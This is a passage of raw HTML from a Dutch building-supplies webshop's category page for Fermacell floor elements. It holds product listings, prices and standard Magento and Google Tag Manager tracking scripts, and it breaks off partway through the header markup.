

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouwbestel.nl/f/fermacell-vloerelementen.html
body_size: 24482
content:
<!doctype html><html lang="nl"> <head > <script> var LOCALE = 'nl\u002DNL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.bouwbestel.nl\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fcdn.bouwbestel.nl\u002Fstatic\u002Fversion1768515387\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL' };</script> <meta charset="utf-8"/><meta name="title" content="Fermacell vloerelementen"/><meta name="description" content="Op zoek naar Fermacell vloerelementen? Bestel deze geluidsdempende en brandwerende vloerplaten bij Bouwbestel! Uit voorraad leverbaar!"/><meta name="keywords" content="fermacell, vloerelementen, bouwbestel, geluidsdempende, brandwerend,"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>Fermacell vloerelementen</title><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/BoostMyShop_AvailabilityStatus/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/css/magicmenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/webfont/css/simple-line-icons.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/elegantfont/css/elegantfont.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/plugins/jquery.fancybox.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-new.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Anowave_Ec/css/ec.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css" /><link rel="stylesheet" type="text/css" media="print" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/print.css" /><script  type="text/javascript"  src="https://cdn.bouwbestel.nl/static/version1768515387/_cache/merged/4b0efeb34267dd5c5950a66d117789ef.min.js"></script><link rel="canonical" href="https://www.bouwbestel.nl/f/fermacelll-vloerelementen.html" /><link rel="icon" type="image/x-icon" href="https://cdn.bouwbestel.nl/media/favicon/default/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://cdn.bouwbestel.nl/media/favicon/default/favicon.ico" /><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-K6ZJC54"></script><!--CaQcRbitPnmpfu4BWTSthDDHWewZ1zjY--> <link rel="preconnect" href="https://cdn.bouwbestel.nl/"><link rel="preconnect" href="https://www.googletagmanager.com/"><link rel="preconnect" href="https://www.googleoptimize.com/"><link rel="preconnect" href="https://www.feedbackcompany.com/"><link rel="preconnect" href="https://static.widget.trengo.eu/"><link rel="preconnect" href="https://fonts.gstatic.com/"> <script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><style>.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000 }	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f } .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 } </style><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	window.AEC = window.AEC || {};	AEC.Const =	{	TIMING_CATEGORY_ADD_TO_CART:	'Add To Cart Time',	TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',	TIMING_CATEGORY_PRODUCT_CLICK:	'Product Detail Click Time',	TIMING_CATEGORY_CHECKOUT:	'Checkout Time',	TIMING_CATEGORY_CHECKOUT_STEP:	'Checkout Step Time',	TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',	TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'	};	AEC.Const.URL	= 'https://www.bouwbestel.nl/';	AEC.Const.VARIANT_DELIMITER	= '-';	AEC.Const.VARIANT_DELIMITER_ATT = ':';	AEC.Const.CHECKOUT_STEP_SHIPPING	= 1;	AEC.Const.CHECKOUT_STEP_PAYMENT	= 2;	AEC.Const.CHECKOUT_STEP_ORDER	= 3;	AEC.Const.DIMENSION_SEARCH = 18;	AEC.Const.COOKIE_DIRECTIVE	= false;	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS	= ["cookieConsentGranted"];	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT	= "cookieConsentGranted";	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT	= "cookieConsentDeclined";	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT	= "catalogCategoryAddToCartRedirect";	AEC.Message =	{	confirm: true,	confirmRemoveTitle: "Weet u het zeker?",	confirmRemove: "Weet u zeker dat u dit product wilt verwijderen uit de winkelwagen?"	};	AEC.storeName	= "Bouwbestel Nederland";	AEC.currencyCode	= "EUR";	AEC.useDefaultValues	= false;	AEC.facebook	= false;	AEC.facebookInitParams	= [];	AEC.eventCallback	= false;	AEC.SUPER = [];	AEC.CONFIGURABLE_SIMPLES = [];	AEC.BUNDLE = {"bundles":[],"options":[]};	AEC.localStorage = true;	AEC.summary = false;	AEC.reset = false;
</script><script data-ommit="true"> (summary => {	if (summary)	{	let getSummary = (event) =>	{	AEC.Request.post("https:\/\/www.bouwbestel.nl\/datalayer\/index\/cart\/",{ event:event }, (response) =>	{	dataLayer.push(response);	}); }; ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => {	AEC.EventDispatcher.on(event, (event =>	{	return () =>	{	setTimeout(() => { getSummary(event); }, 2000); }; })(event)); });	} })(AEC.summary);
</script><script data-ommit="true"> if (AEC.GA4) {	AEC.GA4.enabled = true;	AEC.GA4.conversion_event = "purchase";	AEC.GA4.currency = "EUR"; }
</script><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	var dataLayerTransport = (function()	{	var data = [];	return {	data:[],	push: function(data)	{	this.data.push(data);	return this;	},	serialize: function()	{	return this.data;	}	}	})();
</script><script data-ommit="true">	var EC = [];	window.google_tag_params = window.google_tag_params || {};	window.google_tag_params.ecomm_pagetype = 'category';	window.G = [];	window.revenue = 0;	window.DoubleClick =	{	DoubleClickRevenue:	0,	DoubleClickTransaction: 0,	DoubleClickQuantity:	0	};	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nee","visitorType":"NOT LOGGED IN","currentStore":"Bouwbestel Nederland"}).push(dataLayer, false);	dataLayer.push({ pageType: "category"});
</script><script data-ommit="true">	var GOOGLE_PAYLOAD_SIZE = 8192;	window.google_tag_params.ecomm_pagetype = 'category';	window.google_tag_params.ecomm_category = 'FUNDERING & VLOER/Fermacell vloerelementen';	window.google_tag_params.returnCustomer = false;	var impressionData = {"ecommerce":{"currencyCode":"EUR","actionField":{"list":"Fermacell vloerelementen"},"impressions":[{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA19767","name":"Fermacell Snelbouwschroeven (3,9x22mm) (1000 stuks)","brand":"","price":26.970901,"dimension10":"Op voorraad","position":1},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA19768","name":"Fermacell Platenvoorsnijmes","brand":"","price":21.175001,"dimension10":"Op voorraad","position":2},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA19769","name":"Fermacell Vloerelementen Montagelijm (1kg)","brand":"","price":27.769501,"dimension10":"Op voorraad","position":3},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA19764","name":"Fermacell Vloerelement Steenwol 2E32 (30mm 150x50cm) ","brand":"","price":25.385801,"dimension10":"Op voorraad","position":4},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA24122276","name":"Fermacell Vloerelement 2e11 1500x500x20mm","brand":"","price":21.767901,"dimension10":"Op voorraad","position":5},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA24122277","name":"Fermacell Vloerelement 2e22 1500x500x25mm","brand":"","price":25.289001,"dimension10":"Op voorraad","position":6},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA24122278","name":"Fermacell Vloerelement 2e26 1500x500x34mm (9mm vilt)","brand":"","price":41.684501,"dimension10":"Op voorraad","position":7},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"180223-039","name":"Fermacell Vloerelement 2E31HV 1500x500x30mm","brand":"","price":27.624301,"dimension10":"Op voorraad","position":8},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"180223-040","name":"Fermacell Vloerelement 2E13 1500x500x40mm","brand":"","price":30.830801,"dimension10":"Op voorraad","position":9},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"180223-041","name":"Fermacell Vloerelement 2E16 Vilt 1500x500x29mm","brand":"","price":36.094301,"dimension10":"Op voorraad","position":10},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"180223-042","name":"Fermacell Vloerelement 2E35 MW 1500x500x45mm","brand":"","price":46.814901,"dimension10":"Op voorraad","position":11},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"180223-094","name":"Fermacell Vloerelement 2E33 HV 1500x500x35mm","brand":"","price":28.834301,"dimension10":"Op voorraad","position":12},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA020223","name":"Fermacell Snelbouwschroef 3.9x19 per 1000","brand":"","price":24.187901,"dimension10":"Op voorraad","position":13},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA20181660","name":"Fermacell snelbouwschroef 3.9 x30mm 250 stuks\/doos","brand":"","price":11.434501,"dimension10":"Op voorraad","position":14},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA19770","name":"Fermacell Randstroken 100cm - 30x10mm - 60 stuks","brand":"","price":110.715001,"dimension10":"Op voorraad","position":15},{"list":"Fermacell vloerelementen","category":"FUNDERING & VLOER\/Fermacell vloerelementen","id":"FERMA19765","name":"Fermacell Egalisatiekorrels (0\/4mm 50L)","brand":"","price":26.196501,"dimension10":"Op voorraad","position":16}]},"currentStore":"Bouwbestel Nederland","currentCategory":{"sort":"position","mode":"grid"}}, payloadSize = AEC.getPayloadSize(impressionData);	dataLayer.push(	{	payloadSize:payloadSize	});	if (GOOGLE_PAYLOAD_SIZE > payloadSize)	{	AEC.Cookie.impressions(impressionData).push(dataLayer, false);	dataLayerTransport.push(impressionData);	}	else	{	var chunks = AEC.getPayloadChunks(impressionData.ecommerce.impressions, Math.ceil(impressionData.ecommerce.impressions.length/Math.ceil(payloadSize/GOOGLE_PAYLOAD_SIZE)));	var lazyPush = function(chunks)	{	if (chunks.length)	{	var chunk = chunks.shift(), chunkPush = Object.assign({}, impressionData);	chunkPush['event']	= 'impression';	chunkPush.ecommerce['impressions'] = chunk;	chunkPush['eventCallback']	= (function(chunks)	{	return function()	{	lazyPush(chunks);	}	})(chunks);	(function(data)	{	AEC.Cookie.impressions(data).push(dataLayer);	})(chunkPush);	}	};	lazyPush(chunks);	}	</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6ZJC54');</script><!-- End Google Tag Manager --><script data-ommit="true">
</script><script data-ommit="true">AEC.Bind.apply({"performance":false})</script><link rel="preload" as="style" onload="this.rel = 'stylesheet'" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/_cache/merged/stores/1/alothemes_custom.css" /><link rel="preload" as="style" onload="this.rel = 'stylesheet'" href="//fonts.googleapis.com/css?family=Lato&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var Themecfg	= {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"2000","autoClose":"0","timeClose":"10000","width":"800","height":"477","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/background_1.png"},"css":{"merge_css_files":"1"},"list":{"mobile":"1","portrait":"2","landscape":"2","tablet":"3","desktop":"2","visible":"3","padding":"15"},"general":{"baseUrl":"https:\/\/www.bouwbestel.nl\/"}};	var alo_timer_layout	= '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';
</script><script type="text/x-magento-init">{"body": {"alothemes": {}}}</script> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><script type="text/javascript">
(function() {
var config = { config: { mixins: { 'Magento_Swatches/js/swatch-renderer': { 'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true } } }
};
require.config(config);
})();
</script><link rel="alternate" hreflang="nl" href="https://www.bouwbestel.nl/f/fermacelll-vloerelementen.html" /> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://cdn.bouwbestel.nl/media/magepow/speedoptimizer/default/empty_1.png");background-position: center center; background-repeat: no-repeat;}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img page-with-filter widescreen page-products categorypath-f-fermacelll-vloerelementen category-fermacell-vloerelementen catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }
</script><script type="text/javascript">	require([	"jquery",	"mage/mage",	"mage/cookies"	], function($){ $.extend($.mage.cookies.defaults, { expires: null, path: '/', domain: '.www.bouwbestel.nl', secure: false }); $.extend($.cookie.defaults, $.mage.cookies.defaults);	});
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong> <span> Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser. </span> </p> </div> </div> </noscript><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '' }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });
</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6ZJC54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header alothemes"> <div class="header"> <div class="header-top"> <div class="container"><div class="row"><div class="ht-col1 col-lg-4 col-md-4 hidden-sm hidden-xs"> <strong>Meer dan 30.000</strong> <span><span>A-Kwaliteit</span></span> <strong>producten</strong></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-phone hfa" aria-hidden="true"></i><strong><a href="https://www.bouwbestel.nl/blog">Gratis uitleg en Advies</a></strong><span>Bel 073 50 32 32 6</span></div><div class="ht-col2 col-lg-2 col-md-2 hidden-sm hidden-xs"><i class="fa fa-thumbs-up hfa"></i><strong><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></strong><span class="htrev"><a rel="nofollow" href="https://www.feedbackcompany.com/nl-nl/reviews/bouwbestel-nl/" target="_blank"> 4194 reviews</a></span></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-wrench hfa"></i><strong>30 jaar bouwervaring</strong><span>webshop actief sinds 2007</span></div></div></div> </div> <div class="header-content header-sticker"> <div class="container"> <div class="row header-main"> <div class="content-logo col-xs-12 col-sm-4 col-md-2 col-lg-2 main-logo"> <div class="header-logo"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://www.bouwbestel.nl/" title="Bouwbestel&#x20;Logo" aria-label="store logo"> <img src="https://cdn.bouwbestel.nl/media/logo/stores/1/bouwbestel-logo.jpg" title="Bouwbestel&#x20;Logo" alt="Bouwbestel&#x20;Logo" /></a> </div> </div> <div class="col-xs-12 col-sm-8 col-md-4 col-lg-6 main-search header-search"> <div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://www.bouwbestel.nl/catalogsearch/result/" method="get"> <div class="block-title"><strong>Search</strong></div> <div class="button btn-close"><span></span><span></span></div><button type="submit" title="Search" class="action search button"> <span><span><i class="fa fa-search"></i></span></span> </button> <div class="field search"> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.bouwbestel.nl/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Doorzoek de hele winkel" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://www.bouwbestel.nl/catalogsearch/advanced/" data-action="advanced-search"> Geavanceerd zoeken </a></div> </div> </div> </form> </div></div> <div class="menu-mobile"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> </div> </div> <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 main-right"> <div class="container"> <div class="header-box row "> <div class="content-cart"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.bouwbestel.nl/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="cart-icon icons"><!-- <span class="text"></span> --><span class="fa fa-shopping-cart icon"></span><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span><span class="counter subtotal empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-subtotal counter-subtotal-incl-tax" data-bind="html: getCartParam('subtotal_incl_tax')"></span><span class="counter-subtotal counter-subtotal-excl-tax" data-bind="html: getCartParam('subtotal_excl_tax')"></span></span></span></a><div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{	"appendTo":"[data-block=minicart]",	"triggerTarget":".showcart",	"timeout": "2000",	"closeOnMouseLeave": false,	"closeOnEscape": true,	"triggerClass":"active",	"parentClass":"active",	"buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko 